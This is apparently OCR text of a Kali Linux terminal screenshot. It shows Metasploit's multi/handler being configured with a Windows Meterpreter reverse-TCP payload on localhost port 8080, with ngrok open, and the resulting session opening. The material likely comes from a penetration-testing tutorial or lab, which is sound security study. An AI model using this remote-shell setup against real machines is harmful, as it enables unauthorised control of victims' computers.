 Applications Places Terminal Mon 05:04 1
root@kali: ~
ngrok -
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Most
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost localhost
lhost => localhost
msf5 exploit(multi/handler) > set lport 8080
lport => 8080
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to ::1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on ::1:8080
[*] Sending stage (179779 bytes) to ::1
[*] Meterpreter session 1 opened (::1:8080 -> ::1:34808) at 2019-04-01 04:57:15 -0400
meterpreter > _